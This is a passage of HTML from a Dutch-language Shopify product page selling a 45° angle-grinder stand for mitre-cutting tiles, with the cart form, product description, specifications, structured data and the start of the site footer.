                    [{"id":48953214533914,"title":"Haakse Slijperstandaard voor Tegels 45° Afkant Snijden","option1":"Haakse Slijperstandaard voor Tegels 45° Afkant Snijden","option2":null,"option3":null,"sku":"LE90269374","requires_shipping":true,"taxable":false,"featured_image":{"id":46014161486106,"product_id":9367440425242,"position":8,"created_at":"2024-05-22T09:35:18+02:00","updated_at":"2024-05-22T09:35:18+02:00","alt":null,"width":800,"height":800,"src":"\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153017_ca21138ddbddfc7259249e8928d9637b_40e13e5d-a176-4f5c-87db-fb21a5f43bf8.jpg?v=1716363318","variant_ids":[48953214533914]},"available":true,"name":"Haakse Slijperstandaard voor Tegels 45° Afkant Snijden - Haakse Slijperstandaard voor Tegels 45° Afkant Snijden","public_title":"Haakse Slijperstandaard voor Tegels 45° Afkant Snijden","options":["Haakse Slijperstandaard voor Tegels 45° Afkant Snijden"],"price":3699,"weight":0,"compare_at_price":6998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":38512791126298,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153017_ca21138ddbddfc7259249e8928d9637b_40e13e5d-a176-4f5c-87db-fb21a5f43bf8.jpg?v=1716363318"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                  </script>
                </variant-radios><noscript class="product-form__noscript-wrapper-template--25609042362650__main">
              <div class="product-form__input">
                <label class="form__label" for="Variants-template--25609042362650__main">Productvarianten</label>
                <div class="select">
                  <select name="id" id="Variants-template--25609042362650__main" class="select__select" form="product-form-template--25609042362650__main"><option
                        selected="selected"
                        
                        value="48953214533914"
                      >
                        Haakse Slijperstandaard voor Tegels 45° Afkant Snijden

                        - €36,99
                      </option></select>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            </noscript>
            </div>

             <div class="product-form__input product-form__quantity cfsp_content" >
              <label class="form__label" for="Quantity-template--25609042362650__main">
                Aantal
              </label>

              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">Aantal verlagen voor Haakse Slijperstandaard voor Tegels 45° Afkant Snijden</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--25609042362650__main"
                    min="1"
                    value="1"
                    form="product-form-template--25609042362650__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">Aantal verhogen voor Haakse Slijperstandaard voor Tegels 45° Afkant Snijden</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                </button>
              </quantity-input>
            </div>
            <div class="quick-add-hidden">
              
            </div>
         <div  class="pfac_visable">

              <style>
  .my_multicolumn_icon svg,.my_multicolumn_text{
    color: #000;
  }
  .my_multicolumn {
    display: flex;
    flex-wrap: wrap;
    border-top: 1px solid #e9e9e9;
    padding-top: 2rem;
  }
  .my_multicolumn_card {
      width: 100%;
      display: flex;
      align-items: center;
      margin-bottom: 12px;
      font-size: 14px;
      justify-content: flex-start;
  }
  .my_multicolumn_text{
    margin-left:5px;
    text-align: left;
  }
  @media(max-width:767px){
    .my_multicolumn_card {
      width: 100%;
      font-size:13px;
    }
  }
</style>
<div class="my_multicolumn">
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M17.14 13.65h-3.457c.327-1.022.517-2.081.568-3.164h3.751a7.954 7.954 0 0 1-.862 3.165zm-5.784 4.259a13.405 13.405 0 0 0 1.968-3.285h3.226a8.038 8.038 0 0 1-5.194 3.285zM3.45 14.624h3.227a13.407 13.407 0 0 0 1.968 3.285 8.039 8.039 0 0 1-5.195-3.285zm-1.451-4.138h3.751c.051 1.083.24 2.142.568 3.165H2.86a7.97 7.97 0 0 1-.862-3.165zM2.86 6.35h3.457a12.244 12.244 0 0 0-.568 3.164H1.998A7.97 7.97 0 0 1 2.86 6.35zm5.784-4.258a13.416 13.416 0 0 0-1.968 3.285H3.449a8.04 8.04 0 0 1 5.195-3.285zm7.906 3.285h-3.226a13.414 13.414 0 0 0-1.968-3.285 8.04 8.04 0 0 1 5.194 3.285zm-4.3 0h-4.5A12.805 12.805 0 0 1 10 2.007a12.807 12.807 0 0 1 2.25 3.37zM6.734 9.513C6.79 8.43 7 7.37 7.358 6.35h5.284c.359 1.02.568 2.08.624 3.164H6.734zm.624 4.138a11.26 11.26 0 0 1-.624-3.165h6.532a11.26 11.26 0 0 1-.624 3.165H7.358zm.392.973h4.5A12.799 12.799 0 0 1 10 17.992a12.797 12.797 0 0 1-2.25-3.368zm10.252-5.11h-3.75a12.265 12.265 0 0 0-.569-3.165h3.457c.493.96.794 2.03.862 3.164zM1 10c0 4.963 4.037 9 9 9s9-4.037 9-9-4.037-9-9-9-9 4.037-9 9z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">24-uurs snelle verzending</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M18.41 14.672a1.811 1.811 0 0 0-1.743-1.359c-.834 0-1.538.578-1.743 1.359H13.81v-4.366h5.238v4.366h-.638zm-1.743 1.552a1.04 1.04 0 0 1-.929-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .929-.582c.404 0 .757.237.928.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.928.582zm-3.81-1.552h-5.4a1.811 1.811 0 0 0-1.743-1.359c-.833 0-1.538.578-1.743 1.359H.952V4.97h11.905v9.702zm-7.143 1.552a1.04 1.04 0 0 1-.928-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .928-.582c.405 0 .757.237.929.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.929.582zM16.9 6.91l1.699 2.426h-4.79V6.91H16.9zm.486-.97H13.81V4H0v11.642h3.971c.205.78.91 1.358 1.743 1.358.834 0 1.538-.577 1.743-1.358H14.924c.205.78.91 1.358 1.743 1.358.833 0 1.538-.577 1.743-1.358H20V9.666L17.386 5.94z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">30 dagen ongevraagd retourneren</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.496 0 0 5.45v8.993L9.5 20l9.5-5.522V5.281L9.496 0zm-7.96 5.745 7.968-4.573 3.01 1.673-7.67 4.77-3.308-1.87zm4.321 2.442 7.678-4.775 3.929 2.183-7.968 4.648-3.639-2.056zm4.149 2.94 7.983-4.657v7.416l-7.983 4.64v-7.4zM1.01 13.852V6.62l3.34 1.888v3.007l1.012.45V9.079l3.631 2.052v7.391l-7.983-4.67z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">24/7 live klantenondersteuning</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 1c2.757 0 5 2.243 5 5v.813H18v12.34H1V6.814h3.5V6c0-2.757 2.243-5 5-5zM17 7.813H2v10.34h15V7.814zM9.5 10.5a1.25 1.25 0 0 1 .5 2.394v2.318H9v-2.318a1.25 1.25 0 0 1 .5-2.394zm0-8.5c-2.205 0-4 1.794-4 4v.813h8V6c0-2.206-1.794-4-4-4z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">iDEAL, Paypal, Klarna,Bancontact</div>
  </div>
</div>

              <product-form class="product-form" style="margin-top:1rem;">
                <div class="product-form__error-message-wrapper" role="alert" hidden>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                    <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                    <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                    <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                    <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                  </svg>
                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/cart/add" id="product-form-template--25609042362650__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48953214533914" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width button--primary"
                      
                    >
                        <span>In winkelwagen
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                    </button>
                    <div class="quick-add-hidden"></div>
                    
                  </div><input type="hidden" name="product-id" value="9367440425242" /><input type="hidden" name="section-id" value="template--25609042362650__main" /></form></product-form>
            
              
                <img src="//timberow.com/cdn/shop/files/6_K_I_B.png?v=1752746518" style="max-width:100%" />
              
              <div class="ba-vol-wrapper"> </div>

                      
              <div class="quick-add-hidden">
                
              </div>
              <div id="bundle-product-bundles"></div>
              

              <link href="//timberow.com/cdn/shop/t/16/assets/component-pickup-availability.css?v=23027427361927693261760668895" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                
                data-root-url="/"
                data-variant-id="48953214533914"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                    <div class="pickup-availability-info">
                      <p class="caption-large">Kan beschikbaarheid voor afhalen niet laden</p>
                      <button class="pickup-availability-button link link--text underlined-link">Vernieuwen</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//timberow.com/cdn/shop/t/16/assets/pickup-availability.js?v=95345216988985239631760668895" defer="defer"></script><div id="shopify-block-AcmY5NEZNYmFnSlNGM__vitals_ub_volume_discounts_EWkPez" class="shopify-block shopify-app-block"><div id="bundle-volume-discounts" data-source="os2"></div>


</div>
<div class="product__description rte quick-add-hidden">
                <div><ul>
                  <li>⏰<strong><span style="color: #236fa1;">TIPS: </span><span style="color: #e67e23;">Alle goederen zijn authentiek, met echte patenten, moet namaak worden onderzocht! Klanten, gelieve onze producten te identificeren!</span></strong>
</li>
                  <li>😊<strong><span style="color: #169179;">Als u niet tevreden bent met de goederen die u hebt ontvangen, neem dan contact met ons op binnen 30 dagen na ontvangst, zullen wij u de beste hulp!</span></strong>
</li>
                  <li>🚢<strong> <span style="color: #843fa1;">Verzending</span></strong><span style="color: #843fa1;">>></span><span style="color: #3598db;"><strong>🌍Wij verzenden wereldwijd, ongeacht waar u bent 🌍Geschatte levertijd = productietijd (1 dag) + levertijd 🌍 Express verzending: 4-7 dagen 🌍Standaard verzending: 5-10 dagen</strong></span>
</li>
                 
                  <li><span style="color: #e03e2d; font-size: 16px;"><span style="box-sizing: border-box; margin: revert; padding: revert; color: #e67e23; font-style: revert; list-style-type: revert; max-width: 100%; text-decoration: revert; white-space: revert !important;">🔥<span style="color: #000000; text-decoration: revert;"><strong>98,9% van de klanten koopt er 2 of meer</strong></span></span></span></li>
                </ul></div>
                <p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0633/9149/8340/files/spp_20240508152951_d93ca82854d9beb95ed0d1592c93930b.gif?v=1715153396"></p>
<p>Bereik nauwkeurige en professionele afkantsneden op tegels met gemak met behulp van deze Haakse Slijperstandaard voor Tegels 45° Afkant Snijden. Het apparaat biedt een stabiel platform voor haakse slijpers, waardoor het schudden en de instabiliteit die kan optreden tijdens handmatig gebruik worden geëlimineerd. Dit elimineert ongelijke of onnauwkeurige snijlijnen, met als resultaat professionele en gepolijste afwerkingen.</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0633/9149/8340/files/spp_20240508152958_3a3cb464d1df2c3a52fda547269db973.jpg?v=1715153402"></p>
<p><span style="color: #e67e23;"><strong>INSTALLATIE</strong></span></p>
<p><span style="color: #e67e23;"><strong><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0633/9149/8340/files/spp_20240508153004_b463689d2271fa23e6997a2887eccecc.gif?v=1715153409"></strong></span></p>
<p><span style="color: #e67e23;"><strong>BELANGRIJKE KENMERKEN</strong></span></p>
<p><strong>ROBUUSTE CONSTRUCTIE: </strong>Gemaakt van hoogwaardig materiaal, is de standaard bestand tegen corrosie en vervorming, en biedt duurzaamheid en stabiliteit tijdens gebruik, en zorgt voor precieze en consistente sneden.</p>
<p><strong>VEILIG KLEMSYSTEEM: </strong>De standaard is uitgerust met een veilig klemsysteem dat de haakse slijper stevig op zijn plaats houdt, zorgt voor stabiliteit en vermindert trillingen tijdens gebruik.</p>
<p><strong>GEMAKKELIJK VERSTELBAAR: </strong>De standaard maakt gemakkelijke aanpassing mogelijk om nauwkeurige en precieze sneden te bereiken voor verschillende maten en diktes van tegels.</p>
<p><strong>COMPATIBILITEIT: </strong>Geschikt voor 100-type haakse slijpers met een maximale spindeldiameter van 45mm, wat zorgt voor een veilige en nauwkeurige pasvorm.</p>
<p><strong>VEELZIJDIGE TOEPASSINGEN: </strong>Geschikt voor een breed scala aan tegelsnijprojecten, waaronder huisrenovaties, professionele installaties en meer.</p>
<p><span style="color: #e67e23;"><strong>SPECIFICATIES</strong></span></p>
<p><span style="color: #e67e23;"><strong><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0633/9149/8340/files/spp_20240508153010_425a32b34f9b380c3138ddf0b01c5ba1.jpg?v=1715153414"></strong></span></p>
<p>Haakse slijper: universeel Φ100</p>
<p>Materiaal: metaal</p>
<p>Snijhoek: 45°</p>
<p><span style="color: #e67e23;"><strong>PAKKET BEVAT</strong></span></p>
<p>1 * Haakse Slijperstandaard voor Tegels 45° Afkant Snijden</p>
<p><span style="color: #e67e23;"><strong>OPMERKINGEN</strong></span></p>
<p>Controleer de compatibiliteit voordat u koopt.</p>
<p>Draag geschikte persoonlijke beschermingsmiddelen tijdens het snijden.</p>
              </div><a href="/products/tools" class="link product__view-details animate-arrow">
          Alle details bekijken
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
                      
  </div>

  

  
<script src="//timberow.com/cdn/shop/t/16/assets/product-modal.js?v=50921580101160527761760668895" defer="defer"></script>
    <script src="//timberow.com/cdn/shop/t/16/assets/media-gallery.js?v=152902515749446478401760668895" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25609042362650__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--25609042362650__main"]') || document.querySelector('variant-selects[data-section="template--25609042362650__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--25609042362650__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25609042362650__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Haakse Slijperstandaard voor Tegels 45° Afkant Snijden",
      "url": "https:\/\/timberow.com\/products\/tools",
      "image": [
          "https:\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153017_ca21138ddbddfc7259249e8928d9637b_40e13e5d-a176-4f5c-87db-fb21a5f43bf8.jpg?v=1716363318\u0026width=800"
        ],
      "description": "\nBereik nauwkeurige en professionele afkantsneden op tegels met gemak met behulp van deze Haakse Slijperstandaard voor Tegels 45° Afkant Snijden. Het apparaat biedt een stabiel platform voor haakse slijpers, waardoor het schudden en de instabiliteit die kan optreden tijdens handmatig gebruik worden geëlimineerd. Dit elimineert ongelijke of onnauwkeurige snijlijnen, met als resultaat professionele en gepolijste afwerkingen.\n\nINSTALLATIE\n\nBELANGRIJKE KENMERKEN\nROBUUSTE CONSTRUCTIE: Gemaakt van hoogwaardig materiaal, is de standaard bestand tegen corrosie en vervorming, en biedt duurzaamheid en stabiliteit tijdens gebruik, en zorgt voor precieze en consistente sneden.\nVEILIG KLEMSYSTEEM: De standaard is uitgerust met een veilig klemsysteem dat de haakse slijper stevig op zijn plaats houdt, zorgt voor stabiliteit en vermindert trillingen tijdens gebruik.\nGEMAKKELIJK VERSTELBAAR: De standaard maakt gemakkelijke aanpassing mogelijk om nauwkeurige en precieze sneden te bereiken voor verschillende maten en diktes van tegels.\nCOMPATIBILITEIT: Geschikt voor 100-type haakse slijpers met een maximale spindeldiameter van 45mm, wat zorgt voor een veilige en nauwkeurige pasvorm.\nVEELZIJDIGE TOEPASSINGEN: Geschikt voor een breed scala aan tegelsnijprojecten, waaronder huisrenovaties, professionele installaties en meer.\nSPECIFICATIES\n\nHaakse slijper: universeel Φ100\nMateriaal: metaal\nSnijhoek: 45°\nPAKKET BEVAT\n1 * Haakse Slijperstandaard voor Tegels 45° Afkant Snijden\nOPMERKINGEN\nControleer de compatibiliteit voordat u koopt.\nDraag geschikte persoonlijke beschermingsmiddelen tijdens het snijden.",
      "sku": "LE90269374",
      "brand": {
        "@type": "Brand",
        "name": "timberow"
      },
      "offers": [{
            "@type" : "Offer","sku": "LE90269374","availability" : "http://schema.org/InStock",
            "price" : 36.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/timberow.com\/products\/tools?variant=48953214533914"
          }
]
    }
  </script>
</section>


<script>
   var t = Math.floor(Math.random() * (20 - 1)) + 1
    $('#extra').css('width',t+'%')
    $('#extra_val').text(t +'%')
    if(t>0){
    	$('#extra_total').css('display','block')
    }else{
    	$('#extra_total').css('display','none')
    }
</script>          


</section><section id="shopify-section-template--25609042362650__1732267197113ce7ea" class="shopify-section section"><div class="page-width"><div id="shopify-block-ANFd3R1hURC9oSWtjR__vitals_product_reviews_xNN6dP" class="shopify-block shopify-app-block Vtl-AppBlock"><div id="bundle-product_reviews" data-source="os2"></div>


</div>
</div>


</section><section id="shopify-section-template--25609042362650__1719903332ba6e09ba" class="shopify-section section"><div class="page-width"><div id="shopify-block-ASTQ5UkNqakVJMW5Zb__vitals_recently_viewed_8kddjE" class="shopify-block shopify-app-block Vtl-AppBlock"><div id="vitals-recently_viewed-container" data-source="os2"></div>


</div>
</div>


</section><section id="shopify-section-template--25609042362650__product-recommendations" class="shopify-section section"><link rel="stylesheet" href="//timberow.com/cdn/shop/t/16/assets/component-card.css?v=113622750498251492231760668895" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//timberow.com/cdn/shop/t/16/assets/component-price.css?v=150784251161977887801760668895" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//timberow.com/cdn/shop/t/16/assets/section-product-recommendations.css?v=81056799490274251521760668895" media="print" onload="this.media='all'">

<noscript><link href="//timberow.com/cdn/shop/t/16/assets/component-card.css?v=113622750498251492231760668895" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//timberow.com/cdn/shop/t/16/assets/component-price.css?v=150784251161977887801760668895" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//timberow.com/cdn/shop/t/16/assets/section-product-recommendations.css?v=81056799490274251521760668895" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//timberow.com/cdn/shop/t/16/assets/quick-add.css?v=29817237735402245151760668895" media="print" onload="this.media='all'">
<script src="//timberow.com/cdn/shop/t/16/assets/quick-add.js?v=75395697177789853391760668895" defer="defer"></script>
<script src="//timberow.com/cdn/shop/t/16/assets/product-form.js?v=24702737604959294451760668895" defer="defer"></script><style data-shopify>.section-template--25609042362650__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25609042362650__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--25609042362650__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--25609042362650__product-recommendations&product_id=9367440425242&limit=4">
    
  </product-recommendations>
</div>




</section><div id="shopify-section-template--25609042362650__1629746450643786911" class="shopify-section"><div id='Areviewsapp' class='page-full'><!-- "snippets/aliexpress_reviews.liquid" was not rendered, the associated app was uninstalled --></div>

	</div>
    </main>

    <div id="shopify-section-footer" class="shopify-section">
<link href="//timberow.com/cdn/shop/t/16/assets/section-footer.css?v=115023887202454129361760668895" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//timberow.com/cdn/shop/t/16/assets/component-newsletter.css?v=103472482056003053551760668895" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//timberow.com/cdn/shop/t/16/assets/component-list-menu.css?v=114114031882565059261760668895" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//timberow.com/cdn/shop/t/16/assets/component-list-payment.css?v=69253961410771838501760668895" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//timberow.com/cdn/shop/t/16/assets/component-list-social.css?v=40892210992689128741760668895" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//timberow.com/cdn/shop/t/16/assets/component-rte.css?v=69919436638515329781760668895" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//timberow.com/cdn/shop/t/16/assets/disclosure.css?v=646595190999601341760668895" media="print" onload="this.media='all'">

<noscript><link href="//timberow.com/cdn/shop/t/16/assets/component-newsletter.css?v=103472482056003053551760668895" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//timberow.com/cdn/shop/t/16/assets/component-list-menu.css?v=114114031882565059261760668895" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//timberow.com/cdn/shop/t/16/assets/component-list-payment.css?v=69253961410771838501760668895" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//timberow.com/cdn/shop/t/16/assets/component-list-social.css?v=40892210992689128741760668895" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//timberow.com/cdn/shop/t/16/assets/component-rte.css?v=69919436638515329781760668895" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//timberow.com/cdn/shop/t/16/assets/disclosure.css?v=646595190999601341760668895" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#23488d
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style><div>
    
      <style>
.footer_multicolumn{
  display: flex;
  justify-content: space-evenly;
  padding: 2rem 5rem;
  word-break: break-word;
}

.footer_multicolumn_item{
  display:flex;
  align-items: center;
  color: #fff;
  font-size: 1.6rem;
  font-weight: bold;
  flex-wrap: wrap;
  text-align: center;
}
.footer_multicolumn_item img{
  display: block;
  margin-right: 1rem;
  width:5rem;
  height: 5rem;
}

.footer_multicolumn_item p{
  margin: 0;
  padding: 0;
}

@media screen and (max-width:889px){
  .footer_multicolumn{
    padding: 2rem 1rem;
  }
  .footer_multicolumn_item{
    flex-direction: column;
    font-size: 1rem;
    width: 22%;
  }
  .footer_multicolumn_item img{
    margin-right: 0rem;
    width: 4rem;
    height: 4rem;
  }
}
</style>
<div class="footer_multicolumn color-accent-1">
  <div class="footer_multicolumn_item">
    <img class="" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Wereldwijde verzending</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Betalingszekerheid</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>24/7-service</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="https://cdn.shopify.com/s/files/1/0726/1945/8842/files/14-day-new.png?v=1740035265" src="https://cdn.shopify.com/s/files/1/0726/1945/8842/files/14-day-new.png?v=1740035265" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Geld terug garantie</p>
  </div>
</div>
    
    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Onderhoud</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                                FAQ
                            </a>
                            </li><li>
                            <a href="/pages/over-ons" class="link link--text list-menu__item list-menu__item--link">
                                Over ons
                            </a>
                            </li><li>
                            <a href="/pages/contacteer-ons" class="link link--text list-menu__item list-menu__item--link">
                                Contacteer ons
                            </a>
                            </li><li>
                            <a href="/pages/waarom-voor-ons-kiezen" class="link link--text list-menu__item list-menu__item--link">
                                Waarom voor ons kiezen?
                            </a>
                            </li><li>
                            <a href="/pages/beleid-voor-teruggave-en-terugbetaling" class="link link--text list-menu__item list-menu__item--link">
                                Beleid voor teruggave en terugbetaling
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Beleid</h2><ul class="footer-block__details-content list-unstyled"><li>
